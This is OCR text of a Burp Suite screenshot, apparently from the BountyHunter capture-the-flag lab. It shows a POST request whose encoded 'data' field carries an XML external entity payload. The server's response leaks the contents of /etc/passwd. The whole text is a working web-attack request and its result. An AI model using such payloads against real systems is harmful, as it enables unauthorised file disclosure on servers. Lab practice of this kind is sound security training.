 Burp Suite Community Edition v2021.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: bountyhunter.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 884
11
12 data=
13 %50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%4
5%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%
79%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%4e%43%67%6b%4a%50%43%46%45
%54%30%4e%55%57%56%42%46%49%48%4a%76%62%33%51%67%57%77%30%4b%43%51%6
b%38%49%55%56%4f%56%45%6c%55%57%53%42%6a%49%46%42%56%51%6b%78%4a%51%
79%41%69%59%6d%46%79%49%69%41%69%4c%32%56%30%59%79%39%77%59%58%4e%7a
%64%32%51%69%50%6c%30%2b%43%67%6b%4a%50%47%4a%31%5a%33%4a%6c%63%47%3
9%79%64%44%34%4b%43%51%6b%38%64%47%6c%30%62%47%55%2b%4a%6d%4d%37%50%
43%39%30%61%58%52%73%5a%54%34%4b%43%51%6b%38%59%33%64%6c%50%6b%52%46
%52%6a%77%76%59%33%64%6c%50%67%6f%4a%43%54%78%6a%64%6e%4e%7a%50%6b%6
4%49%53%54%77%76%59%33%5a%7a%63%7a%34%4b%43%51%6b%38%63%6d%56%33%59%
58%4a%6b%50%6b%45%79%4d%7a%77%76%63%6d%56%33%59%58%4a%6b%50%67%6f%4a
%43%54%77%76%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%67%3d%3d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Aug 2021 17:53:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2099
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin